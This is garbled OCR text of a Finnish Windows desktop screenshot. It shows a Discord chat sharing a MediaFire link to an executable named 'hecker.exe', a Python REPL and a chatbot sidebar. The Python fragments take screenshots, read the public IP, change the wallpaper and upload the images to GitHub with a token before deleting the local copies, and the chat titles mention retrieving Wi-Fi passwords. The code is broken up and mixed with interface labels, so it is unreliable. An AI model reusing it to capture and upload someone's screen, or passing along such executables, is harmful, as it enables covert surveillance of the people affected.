 Discord
Etsi tai aloita keskustelu
Kaverit
Nitro
Viestipyynnöt
Kauppa
YKSITYISVIESTIT
Markus Oik
Pelaa: Minecraft
Carl-bot
Pelaa: /games | carl.gg
Super Gooner 14350
! Vyx
cr1tical
L3nni
Nucleus
Tickets
.silvestras69
opiumbandobaby237
Kuuntelee: Spotify
Midjourney Bot
Skyy esex
LFG
GM
45
S
Screen 1
Äänet yhdistetty
Super Gooner 14350
MiPe
Älä häiritse
Roblox Player
MiPe tänään klo 20.17
https://www.mediafire.com/file/zfsw6sv5ooqj4sh/hecker.exe/file
MediaFire
hecker
Lähetä viesti: @Super Gooner 14350
GIF
20.45
13.10.2024
mipe luk
Roskako
Microso
Edge
GeForc
Experien
Discor
VALORA
Riot Clie
Launcher
GX -selain
Python 3.12 (64-bit)
...
>>> # Hae käyttäjän julkinen IP-osoite
>>> def get_public_ip():
... response = requests.get('https://api.ipify.org?format=json')
... return response.json()['ip']
...
>>> # Näytä IP-osoite Tkinter-ikkunassa
>>> def show_ip(ip_address):
... root = tk.Tk()
... root.title("Your IP Address")
... label = tk.Label(root, text=f"Your IP Address is: {ip_address}", font=("Helvetica", 16))
... label.pack(pady=20, padx=20)
... root.geometry("300x100")
... root.after(10000, root.destroy)  # Sulje ikkuna 10 sekunnin jälkeen
... root.mainloop()
...
>>> # Vaihda taustakuva
>>> def set_desktop_background(image_path):
... ctypes.windll.user32.SystemParametersInfoW(20, 0, image_path, 0)
...
>>> # Lataa kuva verkosta ja tallenna se paikallisesti
>>> def download_image(url, filename):
... urlretrieve(url, filename)
...
>>> # Luo uusi tiedostonimi satunnaisilla numeroilla ensimmäiselle kuvalle
>>> random_number = random.randint(100000000000, 999999999999)  # Satunnainen numero väliltä 100000000000-999999999999
>>> screenshot_path = f"aurinko{random_number}.png"  # Esim. aurinko123456789012.png
>>>
>>> # Tallenna ensimmäinen näyttökuva ennen Notepadin avaamista
>>> take_screenshot(screenshot_path)
Hae: dist
Tiedot
Uusi pakattu
(zip) kansio
homo
Uusi kansio
Spotify
DaVinci
Resolve
OBS Studio
mipe lukko
Lunar Client
Feather
Launcher
Gankster
VALORANT
lukkosystee...
JLT Edge
Roblox
Studio
Growtopia
Google
Chrome
homo –
pikakuvake
Supermark...
Näyttökuvien ottaminen Python
GitHub Kuvien Lataaminen
Python kuva GitHubiin lataus
Python skripti verkkoyhteys
Windows Wi-Fi Salasanojen Hak
Google kirjautuminen skripti ava
Robloxin avaaminen Pythonilla
Python AI Kehittäminen
CMD komento sovelluksen avaa
Koodin korjauspyyntö
Sovelluksen avaaminen toisella k
kuvan osalta
Kopioi koodi
ME", username)
NAME", repo_name)
TO_IMAGE", screenshot_path2),
token}",
on/json"
}
)
# Poista paikallinen kuva (valinnainen)
os.remove(screenshot_path)
os.remove(screenshot_path2)
# Sulje Notepad
notepad.terminate()
Muutokset:
1. IP-osoitteen näyttäminen: get_public_ip() hakee käyttäjän julkisen IP-
osoitteen, ja se näytetään Tkinter-ikkunassa show_ip() -toiminnolla.
2. Taustakuvan vaihtaminen: set_desktop_background() vaihtaa työpöydän
FIN
20.45
13.10.2024